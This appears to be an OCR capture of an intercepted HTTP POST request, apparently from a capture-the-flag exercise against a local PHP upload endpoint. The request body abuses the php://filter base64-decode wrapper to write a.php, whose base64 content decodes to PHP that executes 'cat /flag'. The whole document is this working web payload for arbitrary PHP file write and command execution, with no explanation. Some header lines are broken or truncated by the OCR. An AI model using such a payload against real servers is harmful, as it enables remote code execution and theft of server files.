 Raw Params Headers Hex
POST /uploads/ HTTP/1.1
Host: 192.168.35.1
Content-Length: 87
Cache-Control: max-age=0
Origin: http://192.168.35.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
-exchange;v=b3;q=0.9
Referer: http://192.168.35.1/uploads/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
file=php://filter/convert.base64-decode/resource=a.php&content=MjM8Pz1gY2F0IC9mbGFnYDsg